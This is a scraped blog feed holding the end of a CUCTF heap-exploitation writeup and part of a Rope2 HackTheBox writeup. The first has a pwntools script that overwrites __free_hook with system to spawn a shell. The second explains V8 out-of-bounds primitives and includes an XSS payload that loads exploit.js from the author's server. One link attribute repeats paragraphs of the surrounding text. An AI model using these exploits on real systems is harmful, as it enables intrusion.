\u003C\/span\u003Ep.sendline(str(index))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(data)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\ndef delete(index):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('Delete Entry')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(index))\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003E\u003Cbr \/\u003E\ndef leak(index):\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline('Display Entry')\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.recvrepeat(time)\u003Cbr \/\u003E\n\u003Cspan style=\"white-space: pre;\"\u003E \u003C\/span\u003Ep.sendline(str(index))\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nalloc(0, 0x500, 0x10, 0x10)\u003Cbr \/\u003E\n#edit(0, 'Edit Address', 'A' * 0x50) #for debugging purposes\u003Cbr \/\u003E\ndelete(0)\u003Cbr \/\u003E\n#p.interactive()\u003Cbr \/\u003E\n#\u0026lt;main_arena+96\u0026gt; is the leaked offset to main arena\u003Cbr \/\u003E\n#[+]main_arena_offset : 0x3ebc40\u003Cbr \/\u003E\n#00000000003ed8e8 \u0026lt;__free_hook@@GLIBC_2.2.5\u0026gt;:\u003Cbr \/\u003E\nleak(0)\u003Cbr \/\u003E\nlibcLeak = u64((p.recvuntil('Description:').split('\\n')[0].split('ress: ')[1]).ljust(8, '\\x00'))\u003Cbr \/\u003E\nlog.info('Leaked Libc Address: ' + hex(libcLeak))\u003Cbr \/\u003E\nlibc.address = libcLeak - 0x3ebc40 - 96\u003Cbr \/\u003E\nlog.info('Libc Base: ' + hex(libc.address))\u003Cbr \/\u003E\nlog.info('Free Hook: ' + hex(libc.address + 0x3ed8e8))\u003Cbr \/\u003E\nlog.info('System: ' + hex(libc.symbols['system']))\u003Cbr \/\u003E\nalloc(0, 0x80, 0x10, 0x10)\u003Cbr \/\u003E\nedit(0, 'Edit Address', 'A' * 0x50)\u003Cbr \/\u003E\ndelete(0)\u003Cbr \/\u003E\ndelete(0)\u003Cbr \/\u003E\nalloc(0, 0x80, 0x10, 0x10)\u003Cbr \/\u003E\nedit(0, 'Edit Address', p64(libc.address + 0x3ed8e8)) #forge fd now\u003Cbr \/\u003E\nalloc(1, 0x80, 0x10, 0x10)\u003Cbr \/\u003E\nalloc(2, 0x80, 0x10, 0x10) #get malicious chunk back now\u003Cbr \/\u003E\nedit(2, 'Edit Address', p64(libc.symbols['system'])) #overwrite free hook with system\u003Cbr \/\u003E\nedit(1, 'Edit Address', '\/bin\/sh\\x00\\x00') #for free hook, which is now system\u003Cbr \/\u003E\ndelete(1)\u003Cbr \/\u003E\np.interactive()\u003C\/div\u003E\nCool challenge, Nick!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/3760697504838864036\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/cuctf-2019-tcash-writeup.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3760697504838864036"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default\/3760697504838864036"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/2019\/09\/cuctf-2019-tcash-writeup.html","title":"CUCTF 2019 TCash Writeup"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.willsroot.io/feeds/posts/default?alt=json-in-script&start-index=21&max-results=1&callback=random_posts
body_size: 18851
content:
// API callback
random_posts({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982"},"updated":{"$t":"2026-01-15T18:32:00.233-08:00"},"title":{"type":"text","$t":"Will's Root"},"subtitle":{"type":"html","$t":"Vulnerability Research on Low-Level Systems"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.willsroot.io\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=21\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.willsroot.io\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8814147965526194982\/posts\/default?alt=json-in-script\u0026start-index=22\u0026max-results=1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"51"},"openSearch$startIndex":{"$t":"21"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8814147965526194982.post-1286187639326244271"},"published":{"$t":"2021-01-16T07:00:00.003-08:00"},"updated":{"$t":"2021-07-12T14:45:10.878-07:00"},"title":{"type":"text","$t":"Rope2 HackTheBox Writeup (Chromium V8, FSOP + glibc heap, Linux Kernel heap pwnable)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8RgD3oN4SkL1xlnZQ2ITl3I1nh5R6HTQQcv0myyhTeij83sA9iacXf2AKV3xlbIRUtY1LXnQ-GWNgiC6gtkv5vpLGXZyZ9mG9jPMCvsZmRK__Ug-zPmSoLi4BbdprVsZUNRZxMhKXN9b\/s412\/Capture.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"142\" data-original-width=\"412\" height=\"138\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp8RgD3oN4SkL1xlnZQ2ITl3I1nh5R6HTQQcv0myyhTeij83sA9iacXf2AKV3xlbIRUtY1LXnQ-GWNgiC6gtkv5vpLGXZyZ9mG9jPMCvsZmRK__Ug-zPmSoLi4BbdprVsZUNRZxMhKXN9b\/w400-h138\/Capture.JPG\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003ERope2 by \u003Ca href=\"https:\/\/twitter.com\/r4j0x00\" target=\"_blank\"\u003ER4J\u003C\/a\u003E has been my favorite box on HackTheBox by far. It wasn't really related to pentesting, but was an immersive exploit dev experience, which is my favorite subject. To sum it up, this box was composed of a V8 Chromium pwnable and a difficult glibc heap (with FSOP) pwn for user, and then a heap pwn on a vulnerable kernel driver on Ubuntu 19.04. In the end, I also did end up taking second intended user and root blood, with both first intended bloods being claimed by \u003Ca href=\"https:\/\/twitter.com\/sampriti0\" target=\"_blank\"\u003ESampriti\u003C\/a\u003E of course; \u003Ca href=\"https:\/\/twitter.com\/macz01590714\" target=\"_blank\"\u003Emacz\u003C\/a\u003E also ended up taking third intended blood.\u003C\/p\u003E\u003Cp\u003EBefore I start, I would like to acknowledge \u003Ca href=\"https:\/\/twitter.com\/hexabeast\" target=\"_blank\"\u003EHexabeast\u003C\/a\u003E, who worked with me on the v8 pwnable. I would also like to thank Sampriti and my teammate cfaeb1d for briefly discussing the user pwnable with me.\u003C\/p\u003E\u003Cp\u003EInitial enumeration is quite obvious. An nmap scan shows port 22, 5000, and 8000 open. On port 5000, it is a gitlab instance, and exploring around (http:\/\/rope2.htb:5000\/explore\/projects\/starred), you can see chromium source code, with a patch by the challenge author. Use the gitlab website to download the source code at its current commit: http:\/\/ropetwo.htb:5000\/root\/v8\/commit\/7410f6809dd33e317f11f39ceaebaba9a88ea970\u003C\/p\u003E\u003Cp\u003EOn port 8000, there is a website that allows us to submit a contact form. Since the gitlab makes it clear that this is a V8 pwnable, XSS would be an obvious vector. Testing something like \u0026lt;script src=http:\/\/10.10.14.9\/exploit.js\u0026gt;\u0026lt;\/script\u0026gt; showed a response on my local SimpleHTTPServer. Clearly, our path is to use the browser pwnable to write javascript code to gain RCE, from which we can trigger over the XSS.\u003C\/p\u003E\u003Cp\u003EFinding the bug is extremely easy. Take a look at the changed files in commit history. We notice that several files are changed, but the one that actually matters is builtin-arrays.cc. The other files were modified to properly introduce and incorporate the new function added in builtin-arrays.cc.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cscript src=\"https:\/\/gist.github.com\/BitsByWill\/4ef2b18cf4a16362edc5a3e44be1e681.js?file=browser1.cc\"\u003E\u003C\/script\u003E\u003C\/p\u003E\u003Cp\u003EIn ArrayGetLastElement, it is returning the value of the array at array[len], which is an OOB read. in ArraySetLastElement, it expects two arguments. The first argument will be the “this” argument and the second argument is the value, which the element at array[len] will be set to. This is an obvious OOB write. This seems quite similar to Faith's famous *CTF OOB \u003Ca href=\"https:\/\/faraz.faith\/2019-12-13-starctf-oob-v8-indepth\/\" target=\"_blank\"\u003Ewriteup\u003C\/a\u003E. One important thing to note here is that in December 2019, the V8 team introduced \u003Ca href=\"https:\/\/blog.infosectcbr.com.au\/2020\/02\/pointer-compression-in-v8.html\" target=\"_blank\"\u003Epointer compression\u003C\/a\u003E to the V8 heap. Basically, it's a pretty smart memory saving decision; rather than storing 64 bit pointers on the heap, most of the pointers will be treated as 32 bit (with only the bottom half of the qword stored), while the upper 32 bits (also known as the isolate root) is stored in the r13 register.\u003C\/p\u003E\u003Cp\u003EAs mentioned earlier, the other files were just modified to support the addition of this new function for builtin arrays in V8.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbSelK_bejW5A32bri7aO2rSiU2mhu2g8UylHkjF_L2vYGDYEEjO4gmiygycm1cMCbMWKLC-WGA0lDk4DF1FuM0qB-XBoNCYY8IqZuUvddj48ts0jCwyIt5Lo8F4uQiu4SxNq_vG3B81d-\/s969\/miscpatches.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"788\" data-original-width=\"969\" height=\"520\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhbSelK_bejW5A32bri7aO2rSiU2mhu2g8UylHkjF_L2vYGDYEEjO4gmiygycm1cMCbMWKLC-WGA0lDk4DF1FuM0qB-XBoNCYY8IqZuUvddj48ts0jCwyIt5Lo8F4uQiu4SxNq_vG3B81d-\/w640-h520\/miscpatches.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Etyper.cc and bootstrapper.cc tells us that we can access these functions from builtin arrays with GetLastElement and SetLastElement.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor some reason, only the compiled Chromium was provided. There was neither a d8 release nor a d8 debug binary. The repo was also missing certain Chromium build scripts as well; however, once everything is fixed correctly, the build instructions Faith provided regarding Chromium Depot tools, gclient, v8gen.py, and ninja should suffice for both release and debug. To avoid dependency hell, I ended up rolling out an 18.04 docker to deal with the compilation (check out a commit near the date of the gitlab commit before the vulnerable patch, and then add the patch back in; I know some of my other teammates also managed to build it by slowly fixing the missing dependencies).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBefore I start, I highly recommend you to check out Faith's \u003Ca href=\"https:\/\/faraz.faith\/2019-12-13-starctf-oob-v8-indepth\/\" target=\"_blank\"\u003Ewriteup\u003C\/a\u003E or the famous \u003Ca href=\"http:\/\/www.phrack.org\/papers\/jit_exploitation.html\" target=\"_blank\"\u003EPhrack paper\u003C\/a\u003E, as those were the sources I relied heavily upon (my exploit is also very closely based upon Faith's). I'm still quite new to V8, so their explanations will probably be better, but the following is a summary of some important concepts I learned for personal notes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIn V8 heap, there are three main types: smi, pointers, and doubles. Doubles are 64 bits, pointers are compressed to 32 bits (and tagged), and smi are 32 bits as well (with their values doubled to differentiate them from pointers). There are also several important components to an object on the V8 heap (which you can see by running debug d8 with --allow-natives-syntax option).\u0026nbsp; One should also note that Chromium uses a different allocator known as PartitionAlloc for most things, instead of glibc's allocator (which d8 uses).\u003C\/div\u003E\u003Cp\u003EFor every V8 object, there are several important pieces of data. Map is the most important; it is a pointer to data that contains type information. According to Phrack, data such as object size, element types, and prototype pointer is stored in the Map. The \u003Ca href=\"https:\/\/source.chromium.org\/chromium\/v8\/v8.git\/+\/ec37390b2ba2b4051f46f153a8cc179ed4656f5d:src\/elements-kind.h;l=14\" target=\"_blank\"\u003Efollowing\u003C\/a\u003E is a list of element types (V8 currently has 21), but V8 mainly uses SMI_ELEMENTS, DOUBLE_ELEMENTS, and ELEMENTS (with each of them having the more efficient PACKED form and the more expensive HOLEY form). Another important piece of information is the elements (and properties) pointer, which point to a region that contains a pointer to another Map, a capacity size, and then the data\/pointers indexed. Array objects also have an additional additional length field as well (lengths are represented as an smi).\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EHere is some sample output as an example for some of the terminology above (you can see how the fields are ordered from the debugging view as well):\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid35wSOrifMdfapeyjbZtYy95RbYLNrloFy_H_k8Mjprd-27dQFxCYGwUpSpT18tSjbCeumvVtjOc-DZRbexM8mSVlw0WSRlhIwXGYCt7fTDgt-a7BkigJmBzKHF0yRSVvMw6DbLNyhViQ\/s807\/browser1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"507\" data-original-width=\"807\" height=\"402\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEid35wSOrifMdfapeyjbZtYy95RbYLNrloFy_H_k8Mjprd-27dQFxCYGwUpSpT18tSjbCeumvVtjOc-DZRbexM8mSVlw0WSRlhIwXGYCt7fTDgt-a7BkigJmBzKHF0yRSVvMw6DbLNyhViQ\/w640-h402\/browser1.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOlP2ttau5ew_qgxx_Woo2IojiFYVqpTScWQ0aIGOVb-8llYscy53NKwxJw5vWiOAkFSEqBTDj8h1fXpXU1j5dH2wUWGTt4PXT29RbSaKXDvXgDbzZIcbGqn9noRP9iql6wRYFk5ec7O6S\/s707\/browser2.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"707\" height=\"200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjOlP2ttau5ew_qgxx_Woo2IojiFYVqpTScWQ0aIGOVb-8llYscy53NKwxJw5vWiOAkFSEqBTDj8h1fXpXU1j5dH2wUWGTt4PXT29RbSaKXDvXgDbzZIcbGqn9noRP9iql6wRYFk5ec7O6S\/w640-h200\/browser2.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiBd0D00Y6MTEPyWdG67u0vvegEn3BWUJLsO_3-fIRrVUhS8E3MZnkNghIjcBHSBJntm0ebjObTXxg2fQMMK73L3Ais78cs0_poUIK45y9WhVwZUerc1nhy3b-XjgdW_Urk45N8_LkHRbG\/s1355\/browser3.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"634\" data-original-width=\"1355\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiiBd0D00Y6MTEPyWdG67u0vvegEn3BWUJLsO_3-fIRrVUhS8E3MZnkNghIjcBHSBJntm0ebjObTXxg2fQMMK73L3Ais78cs0_poUIK45y9WhVwZUerc1nhy3b-XjgdW_Urk45N8_LkHRbG\/w640-h300\/browser3.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHlUtEojo65jmibT9u91pES2TTr_RP2eeRtdpno_3UyjkxbcEsbUBGA0Kwa9lOVXxlovRgZk53wJ75bas_7tBWMgOxYewQJnaJjqIEzjnfCUQmElpJz_A3PTu4k3CrdcMa7Zvb-N-fenjH\/s672\/browser4.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"270\" data-original-width=\"672\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHlUtEojo65jmibT9u91pES2TTr_RP2eeRtdpno_3UyjkxbcEsbUBGA0Kwa9lOVXxlovRgZk53wJ75bas_7tBWMgOxYewQJnaJjqIEzjnfCUQmElpJz_A3PTu4k3CrdcMa7Zvb-N-fenjH\/w640-h258\/browser4.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EInteresting to see how the double array's elements are usually above the object, which starts with the map field here... perhaps we can use the OOB to create some type confusion, as you will see later.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EThere are a few more important V8 exploitation concepts before we begin. In browser pwning, there are two basic types of primitives: addrof and fakeobj. Retrieving the address of an object is known as addrof. As Faith discusses, this can easily be done if you just create a type confusion of an object array into a double array, so its elements, which are pointers, get outputted as such. The other main type of primitive is the fakeobj primitive, where as the name implies, fake objects in memory. As Faith discusses again, this can be achieved by just creating another type confusion of a double array into an object array, and writing pointers into the elements.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EUsing these two primitives, one can achieve arbitrary reads and writes. For arbitrary reads, we can make a double array where the first element contains a double array map, and then create a fake object over that field (making it think its a double array). We can now manipulate the index which acts as the element pointer to be a valid address, and have it read its content from there by indexing into our fake object. Using this same concept, we can achieve an arbitrary write.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAt this point, with all 4 of these primitives, we have enough to gain arbitrary code exec. Normally, Chromium runs under a sandbox that makes “arbitrary” not exactly true, but we don't have to worry about it here as it is disabled. The standard way in V8 exploitation is to use WASM instances. When you initialize a WebAssembly Instance, a new rwx page is mmap'd into V8 memory. Since this instance is also an object, you can leak its address. At the Instance + 0x68, the rwx page address is stored in its 64 bit entirety, so you can use arbitrary read to read it out. Then you can write your own shellcode into the rwx region. Calling your exported Web Assembly function will now execute such shellcode. One might wonder why such an advanced software would be using rwx page. Apparently, V8 devs \u003Ca href=\"https:\/\/news.ycombinator.com\/item?id=18812449\" target=\"_blank\"\u003Epinpoint\u003C\/a\u003E the issue on asm.js, which requires lazy compilation into Web Assembly, and the constant permission flips impact performance a lot.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EHowever, how can you\u0026nbsp; write into 64 bit addresses outside of the V8 heap when there is pointer compression and you can't control the isolate root? Basically, ArrayBuffer's backing store still store the 64 bits in entirety as it references a region outside the V8 heap (since the backing store is \u003Ca href=\"https:\/\/v8.dev\/blog\/v8-release-83#performance\" target=\"_blank\"\u003Eallocated by ArrayBuffer::Allocator\u003C\/a\u003E) as you can see in the image below.\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkBvvzzDYoCADpW4JUm0zpN2nTgyiVgiwmJ1NUBwzArRhtCOTwyTgZGXy_b6T1SpBePmx0CZc1eghdk7X4nhK73wRfPg8XsoKm0pQEhUJcNDK86uEyT7Vo2cwCX8pOAkfSsHH2sThTRZXn\/s720\/browser6.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"596\" data-original-width=\"720\" height=\"530\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkBvvzzDYoCADpW4JUm0zpN2nTgyiVgiwmJ1NUBwzArRhtCOTwyTgZGXy_b6T1SpBePmx0CZc1eghdk7X4nhK73wRfPg8XsoKm0pQEhUJcNDK86uEyT7Vo2cwCX8pOAkfSsHH2sThTRZXn\/w640-h530\/browser6.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003EIf you change the backing store, you can now write to that arbitrary 64 bit address location (like in your WASM instance) with a DataView object initalized over your ArrayBuffer, since ArrayBuffer are \u003Ca href=\"If you change the backing store, you can now write to that arbitrary 64 bit address location (like in your WASM instance) with a DataView object initalized over your ArrayBuffer, since ArrayBuffer are low level raw binary buffers and only DataView (user specified types for values) or TypedArrays (uniform value access) can be used to interface with its contents. You can also perhaps find a stable way to leak a libc address as they do exist in the V8 heap (and V8 heap behaves predictably), and then choose to overwrite a hook function to another function or a stack pivot; do note that this success rate would work better inside d8 (since it uses glibc's allocator) than Chromium (which primarily relies on PartitionAlloc, but I believe glibc's allocator is still occasionally utilized).  Anyways, after the crash course above, let's begin discussing this exploit. Due to pointer compression, the OOB won't exactly be as easy as the one from *CTF (l OOB behavior for double arrays will still behave the same). Notice how in the patch, builtin arrays are forcefully typecasted as 64 bit FixedDoubleArrays. If you have an array of objects, this forced typecasting groups 2 object pointers together as one double value each time while also retaining the same original length (but it'll also be indexed as a double array). For example, if you have an object array of size 2, typecasting this into a FixedDoubleArray makes it a FixedDoubleArray of size 2, which is equivalent to an object array of size 4, so indexing won't behave the same. If your object array is of size n, the OOB will access size n+1 from the FixedDoubleArray, which will be treated as the 2n+1 object array index.  For example, if I declare a size 2 array of objects called temp, the following behavior occurs:  convertToHex(ftoi64(temp.GetLastElement())) outputs 0x40808cad9\" target=\"_blank\"\u003Elow level raw binary buffers\u003C\/a\u003E and only DataView (user specified types for values) or TypedArrays (uniform value access) can be used to interface with its contents. You can also perhaps find a stable way to leak a libc address as they do exist in the V8 heap (and V8 heap behaves predictably), and then choose to overwrite a hook function to another function or a stack pivot; do note that this success rate would work better inside d8 (since it uses glibc's allocator) than Chromium (which primarily relies on PartitionAlloc, but I believe glibc's allocator is still occasionally utilized).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAnyways, after the crash course above, let's begin discussing this exploit. Due to pointer compression, the OOB won't exactly be as easy as the one from *CTF (OOB behavior for double arrays will still behave the same). Notice how in the patch, builtin arrays are forcefully typecasted as 64 bit FixedDoubleArrays. If you have an array of objects, this forced typecasting groups 2 object pointers together as one double value each time while also retaining the same original length (but it'll also be indexed as a double array). For example, if you have an object array of size 2, typecasting this into a FixedDoubleArray makes it a FixedDoubleArray of size 2, which is equivalent to an object array of size 4, so indexing won't behave the same. If your object array is of size n, the OOB will access size n+1 from the FixedDoubleArray, which will be treated as the 2n+1 object array index.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EFor example, if I declare a size 2 array of objects called temp, the following behavior occurs:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EconvertToHex(ftoi64(temp.GetLastElement())) outputs 0x40808cad9\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-JdwD7LZSGmvLPZIb-hX3oB8C3jVwyZYEX64ln_RAPrUbM-8dvm31FHqA3a6_0G_BF1-PAIulM6x4vRf_yDhTrcc4IfLVfj1PUe5-vfiKqCOH5n11znj5f6ypEbO-j_0PW0stTu9pxyC0\/s680\/browser5.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"115\" data-original-width=\"680\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-JdwD7LZSGmvLPZIb-hX3oB8C3jVwyZYEX64ln_RAPrUbM-8dvm31FHqA3a6_0G_BF1-PAIulM6x4vRf_yDhTrcc4IfLVfj1PUe5-vfiKqCOH5n11znj5f6ypEbO-j_0PW0stTu9pxyC0\/w640-h108\/browser5.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003ERunning temp.SetLastElement(itof(0x13371337n)) causes the following behavior:\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoXAHVN3km-fSdOTtxxOIrHndTwIvWfoEwWi-y3JODL7JfwFn3WLils7x6iTa5EwN1-0AoX8SPTtSUNPZKQabSt1vilngt-Bm4YWbS6biYaXW0j6Tj3cZRuzMeBov7u5GgJknHByCHYo2\/s674\/browser8.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"113\" data-original-width=\"674\" height=\"108\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMoXAHVN3km-fSdOTtxxOIrHndTwIvWfoEwWi-y3JODL7JfwFn3WLils7x6iTa5EwN1-0AoX8SPTtSUNPZKQabSt1vilngt-Bm4YWbS6biYaXW0j6Tj3cZRuzMeBov7u5GgJknHByCHYo2\/w640-h108\/browser8.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003EWhile this won't allow for a direct map overwrite and type confusion, but we just have to take a longer route around it. For addrof, you can start off by creating an object array of size 1, and an object array of size 2 (that contains your target objects). You should also grab some other double array's map, and the second array's element pointer with OOB read. This way, when we perform an oob write on the first object array, it will hit the real index (in terms of 32 bit compressed object pointers) of 3 from its starting index, which would overwrite both its own properties and elements pointer. We can replace its elements pointer with the elements pointer of the second array, and just wipe out properties pointer since it won't matter for arrays that much. Now, when we try to OOB write on the first array, it will still see it as size of 1 double (effectively 2 object pointers due to typecasting), but use the elements of the second array. Since an effective size of 2 object elements is the correct size for this size 2 object array, we will hit the second array's map and properties. Properties once again doesn't matter, and you can just replace the map with the leaked double map from the OOB read. Now indexing into this second array will leak the target object's address.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe same concept is applied to fakeobj. However, this time we aren't changing the map of the second larger object array. Rather, we want to grab it's map's value. Once we have that, we can normally OOB the float array and change it's map to an object array's map, and retrieve fake objects. Here is my 